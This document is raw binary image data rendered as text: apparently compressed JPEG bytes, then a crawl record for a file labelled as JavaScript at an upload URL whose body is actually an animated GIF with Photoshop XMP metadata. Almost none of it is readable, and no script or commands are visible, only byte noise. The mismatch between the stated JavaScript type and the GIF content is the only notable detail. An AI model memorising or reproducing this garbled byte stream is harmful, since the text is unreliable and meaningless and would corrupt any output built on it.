�P������BЕ.����Ir��K���^��z��\��ɫ-�18a��Bi�L������4�7�	��_z��p�ax?0p��G1ue2��oᮼd��c�z��,��^��J,�r,Ay��k4ђMmbi�G����b�ayi���M�R�r���r%Q,n\r>5�e�eQ�憜V�I�ΝY!b�wn\����\�N1�����v	N�%F�� ÕK�xخcLs�E�$0h�&Ejȷ`�5Z�V]]x��C�l�w�;�]�0��x��+�	��y#��$KSD��b��,��%�A��lbF˟�!� ���ٚ����]��b�]��,�̍3"!��2!�4�5-+X�7$b�shdj2k4�MKa1,�D���`��Q����}i\�쇼vzRBJdrjG܄�>�>�>�>�>���S�G@�b4�&��M̚��WhF`!��jI$�K���g��K~�N�#�d�'��?�2A�x`X5�V1�!V A1 �d`ܓ��	'�%͜0v/�EDMX�.�2-��J�𪑎�~��(�H,kF_s�bEVZ��mR$B��@�
�&PƴJ��\�|�\�Gi�1�1�0����s=�1�j'bd#˵J�4�j�B5���%Ķ1X���,@�{Ma�!�cmib��%��V*��]:_������%�����CE��s:���;����d0�(�$&����z�[��-��0�%Φ�H�^Z�JK�(igE;I	$�΄�4C��Iڤ*k���r%�h��X�TG
�2�d;���aA[iW	+lv��씫��$��,.΢M�[Q%�̬t	Tp��K"?�|�Ȟl8S(�+~�A+N�(� Qɕ��t$�V,������b���hC�r'�����;N�R��A$�"^�yD�"�}�W�a�BJ�@�����Z$�!$}�4T��ʁ�%c�bK䆰s&�����L5�.Y!	M�ũ
N�ru����Z�A#%� `���%�\���n!���Kw�I#����|Q0@��r��F�0���(@M�Q��(�*07�FǇK�d����t]?�ݕ?���w'�г�%�ߒ �O�O��	C-T0��.�`k�����7��m!F'��Ud]+v�GG��i���ڎ�*0%d��)R�l��������4���0����sOQ�hE�v�$F�x;�|�`C&Y7�.E�P,L�I�*=i�|�3X�a�&T17.(A��æ�.�����\-|G�tԨ�AUx�(ȉ�^���$�P���R�:&5h!�:*d:
wD�L���G��#0 C�D#}M�$��`&%@�a-��d��l4�Br�-�\RB��Xap@9�����-?��㚻��}�=�]w��+Xz��,�O�ع�`�@F�$4,��ȅF����$d�c�&_�y��*���A�!�s.�)%y�n��H#>���b\�2Jn[��\w2� ��K	bNo$�GqΔ�Ft03��	Z�C$�����	���F�Թ���Dne��I.E�7���k�Lp\�rIH⾰+Y��2P'v�|Љ&�M���EH��QvKC�g���d� F�H��C�.���n�4�W`LHYB�[��4���LAr!Ր̔#�x�t��ՠB$B�*]}�)�2V�$�i$������֏GIj�L;'qN���B�����0���;��R@�LBBTtp2%	��z�c��]d5�j�P+؟,c�x���nU��x�mD�������g����:Ѣ�,���V<��d� f�,���C�)��_��\��ܿg�$ٵm2�z�D����,[�!|ۓQA�`��./L�h\B�CJ\�[��Mb�H ��p�]�i%Ħ�Qԋ�v窋�Qe���)�Y4qgf�q��X��d9�D�2���7-�Ƚ5%qC}�j?2-Rk�u�5�2#&�Z�\��� �H6�J3SW�H��/d���rz��&C(��ä�Z��X��L"�����mD@�+d��S��8t��GBw=��A�Ѱ�D��j3L(B2�=�6%g�eO2CUJK�Ÿ��-e� 6�!.}�9,�*V)%�E8!��u-T:{їJ#'�c�2��H�L�j�C<�t#/^�{Q�.]�^K��t�$Tw�r�;:d�c�
��&�E��S'X��B�e�%�a��M@�7�"����B�ɳ�ސ�C�"P����~|�RKWB'CB�n1���F{*��.���a�K��J���N����b|.�E·�ޏX��bK�=+b6J;}�{RQ<��p�?<�j���Cc��3&F��4!e��9!���Py�(�jP�E��6&jն����/�R�(��d�[�ę��#�5�4�4�)hd	&b��Qr�B2oJ1ǐ�1ˤ�y,��H���r,�7����-Җ��bI$��r���Fr��O+q	� "���;z��v'xF�|��bZ�L'5'Yw���F"C����d��C��3��N]����z"Qq�f��r5�Ź$��6/�z@կ��c��������pf��4.�I����0`�XZ���D���+"�m��F;����e��	�2l���5��3_B��`�-�ތy�����έ
'G��{R#U��ɢ�̘LA���M)r�I����E��5�^��~ĄѸw_��D!-����?'A�(!Rm��R��#Q1r�\���#Z��B;!���=�)ac�ފ������*d�SZ�2�޷-�/�j,�"�њ4;�;!&�4,,4K�tp�=���k�`C��H�S�@XBJ�j8C�|��!�	�~��-�$E��r�I=��y%k�,R��=�b/[��	)�d�{Q�<����ܑ2<�S��8"���Ɔ�v%ax��9<��l�B��)mԂ"���}�L���5�%�9'���u-K�=���9tiYЊp�B2�kډ�Q���o\]d�6�7�4W��I�i�>?�1���5;�,Ă(�8"��l�B$O3{�H9��&��#L� ��4�D�2e"H:9��(0�И��_��U�_��Ve�h衞gz��ڗ
��؅�ar�]I��ԓ��t�r��N��Q7b*��m�h�f�,l�wI͸��OF{�`���ЖQ���Y�E�Yt_\�w�[=���-����-�l5)����a~v2������U�w-[�j$�B����%���v>%������E��M��b�:�k��h��2L��
�[��0
L��&ְe|S%I|�!�	Q��Ur�.DG|����^�zM���\��"��'�Z?�3{�TKA?�X;hփ��M�f5�\R��ِ���bE�w��� [A-m4�� �$������A���Y�I�y�y�y�h�E�ׁ� w��J���ޒt;�YcMd�#m��a��n��\��U�e@3�+�ZvM�E.�1A�\p��2�	42�5p����PB���4���z��.��J"�dk�����y��n�'o"�&�0)�8���ë5�j;�V�9B@�cT�:�5n=��.�'�
7Ab�	RU�0��IN���Z�WF��@.�v�N䊚�^�D�L��4i�I9��vh�ʄ�U��rTl.;5)#S!h)"�jE$�h��J��X,�(����L�K�Һ�Д�Kb��;�T�!Q~[xQ��A����7��}��:�P�[�%�' !:�HL�t�G��<�Q����J���ՙ2j<��Tb�A[�D���N���O"+k&����Hz��2A;�-h��"۔<�|�|�_��(K"ͺJD��KG�&�S�:3ֽ�>�	Z$�e9�E����JYp�L)IC!��b�~fAn����`=�L�v��F1���QeǺZ�k�O�U����֖,\G#�M��:�_'����u�"�1�Fu%8��^yv�(��� @᭡�:*7�H$R!�|ѱ �d.W��s�� "c�JdU�#%n���	Iq4g�rOybM5y.�Qh ��9��Gbk��K��;(DC��6?�����˩�-[�\��vy�����ӹ�@���"�����\|��d(Au;�I%�D�����B��C�w��'�c��k��#����nO� Q�����q����nR��i7$����ƣ.9����Y����jB��n�Ϭ�-%��n��B:�)zhhD���K�]#"$箦rzM� DKȖJD�6�6��~�{բW�#�hi$���&����v�:��%�ie*�,΃&��.����9cn����� ���)�^�+�q:� ?���K�K��8�N"R���%�й#�׽/��y�~Ȁ"�Ŧ�le0vp�a��n{=�mH=K��<�!�%,B�c��@��d%e��d_W��Ǫ�	�8�/��A�1��G0_Z�$$螌�E��A'��=#�t�"w���h�fV���~�d\ӹ�mK�XOҤ�!ě�������D:���"�~��KB�G�=	EDa$�"�)@�)0�� /���~E �&1䰼a�	���=2"���P4�������/��^�܈��Ig%����3�E�jO�-�,O�ΈE��^Kƶ6�7EwE��~F��R��r.�c�p��nI�^���a��?����Q�r�c��B��d���.�Ys���1��!��r�j�m�75�]n��>��/�5ze+�z���~��3
ɦ4���u��	G�e=����X�C+"_B[!�Y,�{^Zڙx%�~����d�c�qK�&��\�}.�;&M*>,���6��I�tl����+H_f�*�!�>��!~F�6P��	V�ĝ�؃RL�� ^�;w2�зlX�Ϯ	��K��,��.\	͝��ѩK�4����/!�F�H�+�Y��O���L(�I�u�~
���{�/� �a3��?)��@�[�"�d��Hsw$�Ւ�������Oc��ؾ�%���:�%I�D7i��N������bT�ˆ"G��U��˃� ��iz
�%%�5٧�xo~�{��K����_"�r����R�p�*2��4�-$�_����}K#���\d�G�$���h9ތI@{��ŉ!_��!�5$�M2駔3�;fSjߡ��t�L�'��1D�#Q�ThR*����ȥU��%�Q�R��d-)$�I	/��5�h�F�Զ��a욡��+�d\izB�\�C,�xF��Ep��k�")���k���Ж�V�oőy�Sѧ��L�l��N��qRۖ�FO#��1G�3����-ńxU^5�@����U�W�YoVޯ����m�r�>���Q��ϰ�k#cJ>��0�k5UB�G��d-f�DG�Z�/�U�[a�Yw ��T�-��E�(V���=ȷQ(��T�����C�g��ơ�AI��%Ws$�T��Ao
l(� �MF��6���|���W��z��ԑ��ی���x� ��       �� @  @6 A4��P  � N<   @#� ��-"��=�C0���   4��x�|I���rJ�J  l����N�j�( 3�9� � 8��	 � @F$ (G  82�#�.�K,���2<�  �<3� $��L@3�8 �  D2�#�(6pH|3�4�� �   Am&I��0�PC@c�O$��x�!	t�J��  � B0OxML2�%�R��Q�    	 �8щ��ADl��650  O @��PRA9�%$P �L4!� �� 0�Da@(�xIi/��`    ��BD2 �!5�     P  �8p� ���"�        0`�D��$C<     R��8�	_4r�       4�� 2��QI<�� �b�     �<c $��O�� @nl�         @ 4/x1�4q�P F          ��)�@<��CLc      3�<�0�	��$��Q�     R �       0�� �%�         CG�:���\x`    �   �54T  *6s�`�0    Q�  L#�6~��;-��   �� �J��@�TBZ�Y��    QO8��4�iS�&v�����   B
<����pF$MQ`�(   (�Or�$A   � @     D   0���<��	�       �� +         !1AQa���� @q���0��P`�� ?��T�'ADr���.$�0LgW��)7ҏw���=l8���<�Ų��Ex$"�D��N F�A!�6A� @�*'�H
��'��j�L�=c���:�Q~#f��r��1c9���"b��Ȉ��L���d�a�b<riޤ�C�佦)x�h�3��F�ܕM��$�3"g��@��w���G��T�LD�H" v6)``b���Z�S$M�$#�<Yb�?��Ĩ�^�ȧ�'�����aC�&kw'8q`0���='��`J �$n@̎]5��9�⠋E����|�FZ|�&L~��H� $Xt�$����=��=m�)�x8�@����l�TF��V���"�Hd<'H5���d2�4)X?��9����2ҙ��l��9@xt�/o淾k��k��k��k��k{��|�& �+\�R���X���I���R� FSq&/(  u�2@�H'�:���'9�.HR�<��,�����b�$  ��[%�;P�*��&;?�0 bt�_���
�v�Q� �] !�Q�%.P q�V��B�Ϫ	 u�)j�(�x��4 4"Y2�0�hg^3D8e�a�"�Y�� ��C�HN��V&�a4�IJ�RwE�V��G(倐e��L,ES�]d��1����.�P&�ܩ!��\�C$�  �+(P�(��9��Ƒ�m��� `)N< �B��C�� �? �)��Ct��q�h&�_O T`}��d%�$��TD��!���	tY}��@��8D*��% ��L(U�MY<i���1A]4�H}�Y}: ��5 ���
�:�C��/6�S!+ECm�/��%�2�$/�S�0Z��(
�!G@�p.𥂥w�>?��t����ő�י QF�b��L\J�E�1V��q}0 �`%C��� *           !1@Aa���Qq��� 0���`�� ?�g_��	�$�&�Wq?6'$�7B�B���j�WJf�.�AR3nT}	� M��r���v%S/�%)��M�9�(b1�K̄��N�-�f�i	� '���̐�O;�Z˵�_�S��� d�H�)�´H$)�%\��G��h���Ǌ<�x��(�G�<Q����qjn-Mũ%�ژ@��%bp��u�gd�Խ[(S��$�Ff��˄� H4�?L�E	��;��p|drbe�O�h�d,>/�D����3p|���׀� p^7Rt�X�7�\rd*fs��ك<�Psf=�/+3P�d�r�l��цd=�(�D�LV����p� z�� �Ѕvdԕ�o$T5�����ѮD-;�q(t bاp����N �y�<�N0"��!;p���P1j&���K���'�O�fn�D[1�`\�.Eº�MUv*v�	#���y@X��\N,S��0@�6��$�>��1�!�
f#Rr�4�1�d���*B)�$
E�L EYH�q2;�Baa�Qq!}���zgE`(A�pK�֊~�`�~�P(�3����'� �p$��:l��� �JJ�Ԣ :�@V���ROw���s����QGq�%�B*`U;�(���y��pL�E0�zM�g^qjR���ݡk�bd|��0���?G���� )��@P��VpUN�s��%_����!�?���;���" �"����H�G�?|C�:��P�Y��g��6�n�M� �� )        !1 AQ0aq���@��������  ?����P^=Ĝ�f3�.| ���MEj[��T�Wd%�X'���«
�o�F�n������X�ƿ����4�B��M�2���Ҡ���n��P�'H-GJ������e5�a��)�Ain(�Ɖ��ma�0��h��L�k�0�;�� ��ǐ��f�*Y�䇹ʢ>�a���C��0T�V#����cfZdsċ�)��`!�VXFE%Y�T�$�h24ղ�ɂ���Is�t�w��1!_���+� ��}���b���	 �p���\)j��q�������|&ϱh�,)�dx�T j[L��P������c���� ��Ĳ�fQ�=X͛,�@IZ�� .e���H<Ȧ5l��Įq��+��*5ʟW)76��r@EY)s�r�bʒG}�Y@���z�b�m��|+��[	�)�!�P]�i�라�0����BM�RN'��6kBsI1)UBY�0&t���N�NWH),�.h����-�J=+&8K����t)�{�VVfY����I,�djB0FĀ�*����?hT��y�v�!������X8Y�D�(����p52a\M��A
D)���CE\�.7�!*dV@[�W�!?�$_��ɽ����B���h�]oF�`���{� �F"AG�"���E��bt�m�\�db��7'�+��.Nz��26�����q���~a����0+"��v�K�!����B��Bf�O�N൙��)���Oe"j-O�Zc"�ygd����U��Ii�����/����Y�!sm7Ӫ_���7������?	�Gdm���H�h8��1>�b\}t��8���� d��R e�'� O�#C��y��݋d^H[��<ZX�π��lA�����'���@���,~�m%��c�`�������&%�_�w� Y�
K�nC�D�d�Y�� �g����=����|I/r|�FR�h� ^.�h��5[���l1���|��TE��#�ה��>�����e���7]�y��@wU,[��-�Ա�'�$�w��l��`CJ�%3���"̱��l��QLJ������Q��B��F/�@�8�λ/�[%�q�;��?akd�p�z�Fc�]P����	�L4��0��/,a~�j��AMa�3B�JЂ�Rݻ�];H�!@	� ��&uV��X�#-��8)dGe���?���az֤��
g��\	Y�3�2ː;�.Q�_�5{���r�� ��2NVB]�E��.p.�z���>ƶ��=��d^�#�@��Z8�0(�u	��:�����F�nwb�GkA�Ywr�i���~��g�Q�I�b �����آG�h/v�(j��[H�k+%$�A�PB������	�5�D
��$(�ulR"Y +Y��BSZ�S)�6��ch��S���~Btӡ�r�l;j"���F 	S��stS&�u,#b�&����E�kG>�h �",����M�ѰZ��h�4B��5�#:%�$V	N�,�HАA�T���S
%.4�#R��E-*�n#@�dB$khЌ���(fvh	��- ��[�-�<�� 颖�冒"y�;ޡeQ�Yl���u:��f%1����[�{����	���s��B-LBB�O�C�)ـ�@�N�D�И�Lc�To3-DnZ.�Q�s��\����d��v0��=.B���g#N5�t����hx������1� \%4�n6M��&�O=�5b�#���IV�E����J#I!'h%.9<�v��ɕ#j]�,'@hI7�\���D�g���:v1
���-�Šh�\�EI�hq��	�j0N��@��9]p^ d��F��	��
��b��BH���
ܝ&7��50��1#��!l!�]�Qr�jcB��Q����!�A��t C�6-&�F5ᰕ-&DH��-�2���,��0dC@�@-�x�L\��㉖̩w���a����[�S,:��B�xM,:/S4�2���BKL�A���PdSלbzWl2��.���!��#��ؘ\uC�D3�A��Nd��Dq�=8�&TE�%�/ڂNc3t�/�K�����Tf�Ҁ��*����@&ћCC"TܲQ'Ri��3���4��f��Q��Y3 ��K���j�2d���,M�KPo�9. UQ���Bt���*	v=c"�'�S��� �yKa�'D��F��0=1bQ�A��Q�?D�$C�oE�=M��M�!Q�}�3ً���'M!^${�k������B`�`�u�(:�����"���L�tF�� ��~�J/D�M(���V��2d���C��Jl7���{�D�n_�R\�8�R	܄).�:,R��CV敡��sBR�eO�Z�L��As�[�C��IW�T/�C��N�GQ�̜�"�p�->ͮ����/���x��9�]v�oht`(�@���N�u��t�ɝ�Q�zO1 �Q����h-�#	�eE�+	�b6
�m��aN���*�طF�eF���m�5���eN�EЄ�j���	Z.(κ���f�S7Ղ΃M�9��*֓FB"�J(�l/	�hJ���H�uQ|@9q�!�� K� �I��˩)��X�3��)Q�a3D�E��I��*"�0759*J�h��0+�r "d�����=�V�%��4�l��Å2��rTS�D�2U��RI�����Il`����F�b�`��9�a����H�U!�l ���(3R,�C6�-B
�@Q��Ѧ�n5U�q!TA`(%�Ow\��Fp�+z�k���R3R(�;R��N�`��H�m�����`a�(��a4�a�=���/�\�p�}	Д�ȩ)j@h��;�} �i�B-#��b���A&dJ�'�A�L:ޏF�=��eH�V��&�&����b���	X�r�z;U��) ��,��$	/��!&�l�CEԐ#��Z2,8\�h��! oQ��$LB�D��!r$`6�{Z3b�!�#���1��@�aJ���1� :1����,����!�"�v� �LF�bh�)H�D�DR�����1#S
��	�0�@�d������&b|�^�9���C�Qǐ���Ƀ�J�Lё*Sr74��AJ]�=��*��<��uN�3�ؗaʑ֮�Hw�8��4PN�Pw���z-��΅�Y({*Q}v �b3���k@�P�'��"s؀���vPj��y����!���<�p(�(I�x�A�Kܭ��T'�e����I���+���DZ�Mɶ�Z0.(�SȀ�ݪd��{�f%��yƌy���x���&����R�$Daq�2���!�c� X�~�E�D�J�	�L��_E�ʋ"�g��w��
D@i1���lG<�����z�^('D��&3}Jq�Fth�M�_<�L������XږLBdL�qQ<ɗ�;���J�$b� �p����$Jb ���\e�rna�&=(����cU�a�/�@	���RN�����4]��
��By+�i�k~o'n��\DW���R�����n>}/��]���)I���$�0�V�����Fꔍ�H�\���&R�:آ#l^K�AJd�b
�&�֌��%�-��~�T��f�!b���;	�zъ'��M��%�
�$z� ��Y�l����.����(�B ��ʖ��O��	��a�ɩ ��g��Nt%5/��(j�tP��*$J�u�H�����$�!��c9Iʗ �M�yE�Ћ�!s5�h4E�#%�}%qw܅�yEGa�3�@v#�=�=�tG*n��JE�����k����4EP��
N�eE+��(Z.'�9ys�vC*�Q��}�� �)�(�r�,�G��l>g�ѡ0�y�?�B�n��TN�2ᢆ�U�"J)S��@F1$��腪~+�Ԗ{g �&Pl��1�JJ%�[@5}\�۟ʜO�%�JF)��Raԕ�t�\\@��}�� @@(��'W I��/- 
.�{��(Ζ�}��V� ��[&2"4/L$�+�?��	M%��?�u�6���o�fzd�p���>0����D�dqO�9R�bzl���Sv��u��C(N2�j��$� �jqQ$H�~�a�|9�[@-�v �҂dJ�K�D"�1Z#^���А�'�,� Q��G�y\+���&T!�J�hT�nA����z�K�|g#�#%��|̼޳�Ft�\���Qx87��jq0��Ha�� -��nZ4T���w�A	�� Z�n���$?�-��f��Mt��Z+����9i�6��J�^@G����=	@��%Ks{��?�E${S!=�E��0�O&��仟eI� ���� p�'&ޭ��dJ������	�-7^5 x���r�U%��#E���S��  �#�"_��Ch�8ř#ޔ1E��� �L�u.�]F�uD N�~�'p�y&�-���4�/j6D%�2>3���%�JdJ ��]�S̬qH	��0���4.�Й���`Qq���jF �)�Ic�N�G�;u_��BV��T�Qȑ�h�)�#0!:\�$�`F(f�`��������� l%%��p!�Cc�GwP�rώ�TA�@���G�;uIf�~a4�����cv�ʡ�s0ДT�d������8H�� �E!�D�V�6Rߤ��jD����������p�II�a�x���._4/���0�=c�I1�۪�N���[�7 a?hZ�[h��v� �U7+�bn\�Ō�@���P�	��BNwg�W�;?'�� O��χ~̥�!м�����j.���� �:�9BC@u���^�����N���%�}�{h!�i:KF��h��ό���3�0q;�C���jڮ��$s4e�t����Q�eKq���ɝ0l�N� DD�x0��v� �c� � vU�67-u7���i4["X��!-��)8���ԧ�!�}�-�Z}��?�����0
�D�e71�E|(�@�_@��� ��@>���$�p�KW�I��
�Y=I��nd*T��X�PAp��	�
�A����1p]5�v�t��O����o��S�2n�@j�Ԇ��b�A}*��P���q�;�&��kT?��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260105/cfded9f5-3f82-42fe-ba9a-70b51581ca78.js
body_size: 326067
content:
GIF89ad d �� �� ���٧����N-)ܬ��x�+כ��ǽ���躹C"�uT1$$ǜ{ܹ�̕�k52�ys��٪iz��Ꚇk���������ɛ�̌�����Ǻ趫������ȅz�yeǦ��UFqH5�yu�����xT6@rOI���˧�۷��ht������XS����if� ��i�G@�XUY?,�hgڬ��vh��������u���\FGػȧ�y��w���ח��uW���D		��Wk�fW�Wg����ik��fwX[�hV����f����)5ʹ�I������������WM�hV笩ǔrzeR�G=!!"�z��3-�wv�������1ʚ�����ui�CS�����hc�ʨ���k�UF�je׫�ʭ��������yX�HS�����7ƈ�ҩ{���諺�vf���ef��Y�gD���tW�Hpǈh񽫶i|�HY�ge���{_6�n��yp�gI���;?�������tAo$���ٷ��������H�oS!�hA�]0�s��hW����������zN����L����+ E�jpf]PZ��~׻�5+RR Ĺόy���xhf̶�����vH곓i)�wv���v�Ƴ�hD���G/���Ԗy����_�����|ָ��֋�ε����k��Q������R�o��׷ҶL؈��yS�sM�˛!
�ۖh˅X�/еs��&i��iI�Ŕ���Ќf�ƞ��n�SϴI��Arκ���B�s���3�$E�	�̭�˪�EO�@���Z��j��P�{ �֭�n��Z�$���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmpMM:InstanceID="xmp.iid:48DF10F8A4B311EFB4BAD8F0A2239E23" xmpMM:DocumentID="xmp.did:48DF10F9A4B311EFB4BAD8F0A2239E23"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:48DF10F6A4B311EFB4BAD8F0A2239E23" stRef:documentID="xmp.did:48DF10F7A4B311EFB4BAD8F0A2239E23"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	 � ,    d d  � Ts��`�j
<hp`�
�ب�"�1G&tH0��0$�� A��(IJ�a�c�	>�pc��;(B��~��
U�l�����#.H��ЅÅX���P�3W�3Ac�a�)�I"'I����%�4KQ�3Gj�M>!h t�+Wf�$=��*�F] �� ��+S�� jf�U [���Mۃ-�
��e@�G�0+ִaɂjG|��� �`-�$�rDS��(�B ��׭�ގah�6`��iÍ�#�N��րm!B�Fi2�ȏ	^�Ha��/��(���� ���b�} �
@ց�Lv�d��e��'>�u�Eu�AG/�B����I��fҋ��D�T4QG=�@-�Ђ��a\��r6�Bl�� 'Q�ݖ�]��u�PA�
D��F�%I��W[�f@x��_|A�&�tD'��`q@PS,�܄S����d���y�%��)�GV�+�5@H�d#}3��n$���9����
j��;�R P���h(%%d?t ����Y�]�։�I�E�z	 !jZ��yj}&�y� �i�TT0��9P������T��B6G���!f<��!��E�|@B�em��ܶ�R����H�9�-�QA�>t@j[���("�B�
-�`�N��%����J� �l�)nt��D܁�q[jp�H������Ln�YG_t�RI��CC�P�`�qh��0��Z�hh@�m��lwL�C�O����6�jj�56����m�y�u�A�خ�䃼j
s1a�
\�{8�  HU�WT�@>$M���Z�,ѥ� ����aȉ�Lx� ���A(�^a��s?������F?�`�af�Y���
d��ޙ*"��-��x�#��R���Ze�ag���S��@գW�ӏW������3�!�� Zu�ÉPD,�E�臄P�$ ���DC$/-!���'�*hW[��������$>DA�*���
Y�,�I?���v�xI��) �~��ݓ��P�-"	�� V��l����!�@+�A6�ҐU�Gy�yP���ځ��A�a?��s&���~t^��<�}DN����p�^�`�첑�p5�� ���?v��^��ϙ����,p�A�-<��%@q�[#�@���u,A��`��{-� �R�8!��NvZ�2hg;灳*F�|ܛ�L������z	������2�!*+�$�+s:H�@®�̒ �(��3DA�2���Ix@B)[��v���1�($��T����ִM�9���\�M(@� F��#-1�T!1� �H�/}� x� ��Q�$)�X��T��HP�%h=%'G� uר��P����Fɨ^�*�y$r��4d�	(��RAPP��h�ei�@_Pփ��6r�i �R���*�)`)it5���z%�����൰��;e �Na
c��(���%��S���PY��)f��9u���Ƞ�t�EmgA�* �J��g;YAX�-n���X,�eҏ���ea�Y�1�� *ǟ���	l@�r���M�H�[��vIn3/?�b�Mv��۲,?R߃v�	�F�Q�>�eSA@`��r��xmd`�׾��U�`�+ߢǙ�9kZ.���oN��S
|d����bn���� �"
X�rAXґfep�
��̚jX� )'�P���!�	0�@��aT�)���b�.��T{���h�0��L�M_�#8z� �P�:��� ���#��
\|��R���?7�`E
�M0�8�c�
5�B�J�s��3'�YEװ��52�K-�-ISQ�]R��20�?b���2 ��t=
�$Eڊ�eq���� -	h	�P����N)�@�ip�
@ZŰYvF�M�> �e����3*( ��j�3k�,���5�3�%���B�B�]�X����C���c��H�ΐ�@I��@�h��Z��p��5�Z��(?z%H�� ����R&���rZ@�EHs(����a
,@�m?����9�H�+��T|�%�A*�����(����>,��vw1�$ �� qkAܾ=Ӝ�W��{��6L�NJYtp�� C�A��Rw���k�h#��Z( $"cap÷�m%����m·*6��N��p�T�
��9��?�
| ����߀q�CX�Ą��o�͆9qv�.��6�&�<��7тl�a�����I��΀7
|�m�e+�H�#
�'P�`5@�5Pg�n�g��}�7@L�I6�d�MN�����]�CK,&wzewS�ʗHOm4^Bpe� �Pt�(\)R99q9W8@w񃺱{d &$Qd�1UH��t�'wGXm�	���0X�mX0� $ 3�a��YPuBjH&+@	4�'�M6a�/�~l'��l��} Rq�7�
�H| X�|��'�Q��FV/�x/Ax���?��@f���a&���#G�jewN��|p((U��� �p!1�^ٷxu4H��`�L`���3��v9 &�v Vn#o�b{�y�' 2`wpN!�K@p�O� ��	DP�c�����@�<��C�An��Ќ���Q+�rhw��D��
Nd@��	���H��g��H{�(���0k�I)@o@DeN0����xbGPj2DMEjR! N� ��K�&|�Z �K|� !�	� s�!1�#�L�"�{i�+P<Б�U g����N�wwݕw ���|�4h�Q8�_H?���>x{Cy�I�C>D2*0 �{<�.Pn@�-�����A#!x`�(�	X�W�e��o`���Y墎f9��8�u97E.BEH3�6@]�*$@	jhF�HM2"N�'z��#�Z���8I ��	�;텀9��)�O�&m�2�d9<`��6$��@��5 AM��5��`�`
�^�Ep�o���p��5Ȏu�F��L,R9�I��<P":`��Y;��a���~ԙ'0�DB��i������� �v�Ʉ���q��Ax�qo>�qx4���_`���d���s���!�pm�׍S�� �nP"��4�����#��Ȥ�(&��C$:�:@ou�M�>�-ԋ.ZV��|����
�mWz� �� �N���)��I��Uq�BJ�Uz��v(�vy)��P��a ڋ��0�� $�eڂN��` �|Q�D�	a�0�j�5�e�����F���y�;�D��z�Ve��h���I p��1H� lz�?=��	E(@.�M�������08�L<`� 隮�DZ� K�M_�����2�&� 1�3h�`=�}`�� �9'8�:�6�X40yM �u�;%2�j1`<�~4040�-p65C=�(P�) �A��f ��q���]�DXP��� ЊX@	���	 �@2<@-�(��{:���{��!����;^E&�_�N�jK�$�{�J ��6� 6k�9kWc ���1�j�x��4q  b�p��O�Ib�#PZ"�0��1��>�0��;��>��IV͐ 2"8K�q[�����&� �Z�W����PB �� 	� A&2q�X�s
��>����v�;p�K]�yd%��d�5��([� [" ��eWH^W�"�	Y��	n* ?a�eQo����C&��ȼp �ID����Oe����j�a�80�Q�۽4k�X��H���e�����cGn�=�C���:�%Z]B��jK�-��+�k��D��K r[�||�KR�����
X�Q,�5�W9�Y�[�*���9��4��z�E:�������r�Tk+��u��$����|@^�pڨ�ILp	1�n��2{�����8��@'��Cp����Y5�a~d`�@�0H��N�[s������0�K����$�[F j�nw���4*Rq<�d�E,|'��+� @o@�`�ȉ_�d�9UWu,�-�4@[0Q�V�����Ƚd| ��e|p�	��P?"y���!�N��%K��6ơ��̇z�gP����'��.7+���K1=���K���Z!%�����%@p�Ѭ� � YHPaŹQ��{�X=.�:��l>�K�Z�	d���4��$���T�Q��2@��ܷ4����q���H �|�`Zi���MF�c�=�K�7Ʊ�z�@I��`[+�"/0%xP�p{�q�"@�R-�Q]cX�ĵ[0 0�w�z`JV�O�\��,@KxU�AO@�v~7�)�ȓ�C.!  4k�F|�QhΆI�\f���Έ,��Տ��0Q���5`L�7���( ��Pq�Q
 �~�a+��.�K�4	�-[�}�\@`�|�`4!�vǸM{�s� ˿Uj�K��?�<�B�`�'1�{5ݲ��}��
^@��� `j�	����-8���Q�~0����6�@`�h��34�1~�����F�ׁ}?{j�e���{���hߧJ1�M��,�E(��hvf5�i!h���ǫ�@��xOD   �B@����J����!�M��ԣ�,�2��`���-��tq��]������4� s|kI��eY8�f��n2Q@'�@���j>?q�C'�#��24� �1,��NMĲu�Y�4�{�b�E�C�JX.3�w��"I�� ���5�H��rz5�E\�^wP�BPָW-aP�����S��n����w��ĥ����H>w����̧jX�D �t�fr��nC��\ٔ�����Z ? ;����?�Ç㾺���p5Fc�7h�0	FK��&�.����^i���f��b^ ���e����}���5k�QX���`2p�U`B���TT�F0�]�$����u2���zC�2��M�qC���Ǻu~��+|<�ʇ��O�	��+.*0�0B*Z3�����{T���+.c^�N`��G#I7⣾�W��q�m�P��Vc����%��"`K <�G�XJ����v�#ڊ�م�' Q�g�9k��q���� �2Fc2��j�  � �"a1lAJ�v>2u����+�xo ~�ZM=�E��~}��0��q��w��B�jU�P�)P���#1Cc#��d�Ϝ�~(����r@�zT�h"v�� ",l!����D`����C���ٔ��0zH��ѣ�!zc��	&�X�9
�@��M-R�H` �
%�`��XX*��A�
�D�JV�L]�ڕ'>|X�c��!@Ji�� �*=�piC�Ln�U���U ��ѣL�$UDҦ*���G�?]�Fy��G�GȊ��#[	 K���"�\�q�cG�ͽ;�8�����@����2�PP��x�E��:|E�Xe^�
ȮXq�#��@ي�B0��*a�Ha��	
n��Bh��'��:L �`�r�xȡ�X���'�x�Of�ğ*n��*���R� ���H8̒ ��z(I���/�`k��vЋ
��`�@!�	z�)���JN�� 
��A3Z�b���!$�ⲭL��w�#�
@#O��3/=A`0�6J����>�φ�fb��#Y��B�
&�` �
j�B��8 �bX �,h�0Y�!O*��� ���(���8��Σ�(���$p/�?����n� ��,@'>x�s!JJ� � �P��/[��Hnj�� ��V�VB,x(���� �Co��6�-�LJ`G�H����c�Y
